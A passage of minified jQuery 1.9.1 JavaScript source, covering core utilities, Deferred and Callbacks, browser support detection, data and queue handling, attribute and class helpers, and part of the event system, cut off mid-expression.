e)if(r=ae.camelCase(i),o=t[r],n=e[i],ae.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),(a=ae.cssHooks[r])&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}function W(e,t,n,r,i){return new W.prototype.init(e,t,n,r,i)}function $(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=xt[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function I(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var z,X,U=typeof t,V=e.document,Y=e.location,J=e.jQuery,G=e.$,Q={},K=[],Z=K.concat,ee=K.push,te=K.slice,ne=K.indexOf,re=Q.toString,ie=Q.hasOwnProperty,oe="1.9.1".trim,ae=function(e,t){return new ae.fn.init(e,t,X)},se=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ue=/\S+/g,le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ce=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,fe=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^[\],:{}\s]*$/,de=/(?:^|:|,)(?:\s*\[)+/g,he=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ge=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,me=/^-ms-/,ye=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()},be=function(e){(V.addEventListener||"load"===e.type||"complete"===V.readyState)&&(xe(),ae.ready())},xe=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",be,!1),e.removeEventListener("load",be,!1)):(V.detachEvent("onreadystatechange",be),e.detachEvent("onload",be))};ae.fn=ae.prototype={jquery:"1.9.1",constructor:ae,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ce.exec(e))||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof ae?n[0]:n,ae.merge(this,ae.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),fe.test(i[1])&&ae.isPlainObject(n))for(i in n)ae.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if((o=V.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return te.call(this)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},ready:function(e){return ae.ready.promise().done(e),this},slice:function(){return this.pushStack(te.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},map:function(e){return this.pushStack(ae.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:ee,sort:[].sort,splice:[].splice},ae.fn.init.prototype=ae.fn,ae.extend=ae.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,--u);u<l;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],s!==(r=o[i])&&(c&&r&&(ae.isPlainObject(r)||(n=ae.isArray(r)))?(n?(n=!1,a=e&&ae.isArray(e)?e:[]):a=e&&ae.isPlainObject(e)?e:{},s[i]=ae.extend(c,a,r)):r!==t&&(s[i]=r));return s},ae.extend({noConflict:function(t){return e.$===ae&&(e.$=G),t&&e.jQuery===ae&&(e.jQuery=J),ae},isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(!0===e?!--ae.readyWait:!ae.isReady){if(!V.body)return setTimeout(ae.ready);ae.isReady=!0,!0!==e&&--ae.readyWait>0||(z.resolveWith(V,[ae]),ae.fn.trigger&&ae(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Q[re.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}var n;for(n in e);return n===t||ie.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=fe.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=ae.buildFragment([e],t,i),i&&ae(i).remove(),ae.merge([],r.childNodes))},parseJSON:function(t){return e.JSON&&e.JSON.parse?e.JSON.parse(t):null===t?t:"string"==typeof t&&(t=ae.trim(t))&&pe.test(t.replace(he,"@").replace(ge,"]").replace(de,""))?new Function("return "+t)():void ae.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(n))}catch(e){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ye,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,a=n(e);if(r){if(a)for(;i<o&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(a)for(;i<o&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:oe&&!oe.call("\ufeff ")?function(e){return null==e?"":oe.call(e)}:function(e){return null==e?"":(e+"").replace(le,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?ae.merge(r,"string"==typeof e?[e]:e):ee.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(ne)return ne.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;o<r;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r=[],i=0,o=e.length;for(n=!!n;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,a=e.length,s=[];if(n(e))for(;o<a;o++)null!=(i=t(e[o],o,r))&&(s[s.length]=i);else for(o in e)null!=(i=t(e[o],o,r))&&(s[s.length]=i);return Z.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),ae.isFunction(e)?(r=te.call(arguments,2),i=function(){return e.apply(n||this,r.concat(te.call(arguments)))},i.guid=e.guid=e.guid||ae.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===ae.type(r)){o=!0;for(u in r)ae.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,ae.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(ae(e),n)})),n))for(;u<l;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),ae.ready.promise=function(t){if(!z)if(z=ae.Deferred(),"complete"===V.readyState)setTimeout(ae.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",be,!1),e.addEventListener("load",be,!1);else{V.attachEvent("onreadystatechange",be),e.attachEvent("onload",be);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!ae.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}xe(),ae.ready()}}()}return z.promise(t)},ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=ae(V);var we={};ae.Callbacks=function(e){var n,i,o,a,s,u,l=[],c=!(e="string"==typeof e?we[e]||r(e):ae.extend({},e)).once&&[],f=function(t){for(i=e.memory&&t,o=!0,s=u||0,u=0,a=l.length,n=!0;l&&s<a;s++)if(!1===l[s].apply(t[0],t[1])&&e.stopOnFalse){i=!1;break}n=!1,l&&(c?c.length&&f(c.shift()):i?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;!function t(n){ae.each(n,function(n,r){var i=ae.type(r);"function"===i?e.unique&&p.has(r)||l.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),n?a=l.length:i&&(u=t,f(i))}return this},remove:function(){return l&&ae.each(arguments,function(e,t){for(var r;(r=ae.inArray(t,l,r))>-1;)l.splice(r,1),n&&(r<=a&&a--,r<=s&&s--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],this},disable:function(){return l=c=i=t,this},disabled:function(){return!l},lock:function(){return c=t,i||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||o&&!c||(n?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!o}};return p},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(n){ae.each(t,function(t,o){var a=o[0],s=ae.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,r):r}},i={};return r.pipe=r.then,ae.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=te.call(arguments),a=o.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,u=1===s?e:ae.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?te.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&ae.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),ae.support=function(){var t,n,r,i,o,a,s,u,l,c,f=V.createElement("div");if(f.setAttribute("className","t"),f.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=f.getElementsByTagName("*"),r=f.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=(o=V.createElement("select")).appendChild(V.createElement("option")),i=f.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==f.className,leadingWhitespace:3===f.firstChild.nodeType,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!i.value,optSelected:s.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},i.checked=!0,t.noCloneChecked=i.cloneNode(!0).checked,o.disabled=!0,t.optDisabled=!s.disabled;try{delete f.test}catch(e){t.deleteExpando=!1}(i=V.createElement("input")).setAttribute("value",""),t.input=""===i.getAttribute("value"),i.value="t",i.setAttribute("type","radio"),t.radioValue="t"===i.value,i.setAttribute("checked","t"),i.setAttribute("name","t"),(a=V.createDocumentFragment()).appendChild(i),t.appendChecked=i.checked,t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,f.attachEvent&&(f.attachEvent("onclick",function(){t.noCloneEvent=!1}),f.cloneNode(!0).click());for(c in{submit:!0,change:!0,focusin:!0})f.setAttribute(u="on"+c,"t"),t[c+"Bubbles"]=u in e||!1===f.attributes[u].expando;return f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===f.style.backgroundClip,ae(function(){var n,r,i,o="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",a=V.getElementsByTagName("body")[0];a&&((n=V.createElement("div")).style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",a.appendChild(n).appendChild(f),f.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=f.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",l=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",t.reliableHiddenOffsets=l&&0===i[0].offsetHeight,f.innerHTML="",f.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===f.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==a.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(f,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(f,null)||{width:"4px"}).width,(r=f.appendChild(V.createElement("div"))).style.cssText=f.style.cssText=o,r.style.marginRight=r.style.width="0",f.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof f.style.zoom!==U&&(f.innerHTML="",f.style.cssText=o+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===f.offsetWidth,f.style.display="block",f.innerHTML="<div></div>",f.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==f.offsetWidth,t.inlineBlockNeedsLayout&&(a.style.zoom=1)),a.removeChild(n),n=f=i=r=null)}),n=o=a=s=r=i=null,t}();var Te=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Ne=/([A-Z])/g;ae.extend({cache:{},expando:"jQuery"+("1.9.1"+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!s(e)},data:function(e,t,n){return i(e,t,n)},removeData:function(e,t){return o(e,t)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&ae.noData[e.nodeName.toLowerCase()];return!t||!0!==t&&e.getAttribute("classid")===t}}),ae.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=ae.data(o),1===o.nodeType&&!ae._data(o,"parsedAttrs"))){for(r=o.attributes;s<r.length;s++)(i=r[s].name).indexOf("data-")||(i=ae.camelCase(i.slice(5)),a(o,i,u[i]));ae._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){ae.data(this,e)}):ae.access(this,function(n){if(n===t)return o?a(o,e,ae.data(o,e)):null;this.each(function(){ae.data(this,e,n)})},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=ae._data(e,t),n&&(!r||ae.isArray(n)?r=ae._data(e,t,ae.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),r=n.length,i=n.shift(),o=ae._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ae.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),arguments.length<r?ae.queue(this[0],e):n===t?this:this.each(function(){var t=ae.queue(this,e,n);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},delay:function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=ae.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)(r=ae._data(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ce,ke,Ee=/[\t\r\n]/g,Se=/\r/g,Ae=/^(?:input|select|textarea|button|object)$/i,je=/^(?:a|area)$/i,De=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Le=/^(?:checked|selected)$/i,He=ae.support.getSetAttribute,qe=ae.support.input;ae.fn.extend({attr:function(e,t){return ae.access(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})},prop:function(e,t){return ae.access(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(e){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");n.className=ae.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?ae.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return ae.isFunction(e)?this.each(function(n){ae(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=ae(this),s=t,u=e.match(ue)||[];i=u[o++];)a[(s=r?s:!a.hasClass(i))?"addClass":"removeClass"](i);else n!==U&&"boolean"!==n||(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||!1===e?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Ee," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=ae.isFunction(e),this.each(function(n){var o,a=ae(this);1===this.nodeType&&(null==(o=i?e.call(this,n,a.val()):e)?o="":"number"==typeof o?o+="":ae.isArray(o)&&(o=ae.map(o,function(e){return null==e?"":e+""})),(r=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return(r=ae.valHooks[o.type]||ae.valHooks[o.nodeName.toLowerCase()])&&"get"in r&&(n=r.get(o,"value"))!==t?n:"string"==typeof(n=o.value)?n.replace(Se,""):null==n?"":n}}}),ae.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(ae.support.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=ae.makeArray(t);return ae(e).find("option").each(function(){this.selected=ae.inArray(ae(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===U?ae.prop(e,n,r):((o=1!==s||!ae.isXMLDoc(e))&&(n=n.toLowerCase(),i=ae.attrHooks[n]||(De.test(n)?ke:Ce)),r===t?i&&o&&"get"in i&&null!==(a=i.get(e,n))?a:(typeof e.getAttribute!==U&&(a=e.getAttribute(n)),null==a?t:a):null!==r?i&&o&&"set"in i&&(a=i.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):void ae.removeAttr(e,n))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(ue);if(o&&1===e.nodeType)for(;n=o[i++];)r=ae.propFix[n]||n,De.test(n)?!He&&Le.test(n)?e[ae.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:ae.attr(e,n,""),e.removeAttribute(He?n:r)},attrHooks:{type:{set:function(e,t){if(!ae.support.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!ae.isXMLDoc(e))&&(n=ae.propFix[n]||n,o=ae.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):Ae.test(e.nodeName)||je.test(e.nodeName)&&e.href?0:t}}}}),ke={get:function(e,n){var r=ae.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?qe&&He?null!=i:Le.test(n)?e[ae.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&!1!==o.value?n.toLowerCase():t},set:function(e,t,n){return!1===t?ae.removeAttr(e,n):qe&&He||!Le.test(n)?e.setAttribute(!He&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},qe&&He||(ae.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return ae.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,t,n){if(!ae.nodeName(e,"input"))return Ce&&Ce.set(e,t,n);e.defaultValue=t}}),He||(Ce=ae.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},ae.attrHooks.contenteditable={get:Ce.get,set:function(e,t,n){Ce.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]=ae.extend(ae.attrHooks[t],{set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}})})),ae.support.hrefNormalized||(ae.each(["href","src","width","height"],function(e,n){ae.attrHooks[n]=ae.extend(ae.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),ae.support.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),ae.support.optSelected||(ae.propHooks.selected=ae.extend(ae.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),ae.support.enctype||(ae.propFix.enctype="encoding"),ae.support.checkOn||ae.each(["radio","checkbox"],function(){ae.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]=ae.extend(ae.valHooks[this],{set:function(e,t){if(ae.isArray(t))return e.checked=ae.inArray(ae(e).val(),t)>=0}})});var Me=/^(?:input|select|textarea)$/i,_e=/^key/,Fe=/^(?:mouse|contextmenu)|click/,Oe=/^(?:focusinfocus|focusoutblur)$/,Be=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=ae._data(e);if(y){for(r.handler&&(r=(l=r).handler,o=l.selector),r.guid||(r.guid=ae.guid++),(s=y.events)||(s=y.events={}),(f=y.handle)||((f=y.handle=function(e){return typeof ae===U||e&&ae.event.triggered===e.type?t:ae.event.dispatch.apply(f.elem,arguments)}).elem=e),u=(n=(n||"").match(ue)||[""]).length;u--;)h=m=(a=Be.exec(n[u])||[])[1],g=(a[2]||"").split(".").sort(),c=ae.event.special[h]||{},h=(o?c.delegateType:c.bindType)||h,c=ae.event.special[h]||{},p=ae.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:g.join(".")},l),(d=s[h])||((d=s[h]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,g,f)||(e.addEventListener?e.addEventListener(h,f,!1):e.attachEvent&&e.attachEvent("on"+h,f))),c.add&&(c.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,p):d.push(p),ae.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=ae.hasData(e)&&ae._data(e);if(m&&(c=m.events)){for(l=(t=(t||"").match(ue)||[""]).length;l--;)if(s=Be.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=ae.event.special[d]||{},p=c[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||ae.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)ae.event.remove(e,d+t[l],n,r,!0);ae.isEmptyObject(c)&&(delete m.handle,ae._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=ie.call(n,"type")?n.type:n,g=ie.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Oe.test(h+ae.event.triggered)&&(h.indexOf(".")>=0&&(h=(g=h.split(".")).shift(),g.sort()),s=h.indexOf(":")<0&&"on"+h,n=n[ae.expando]?n:new ae.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?new 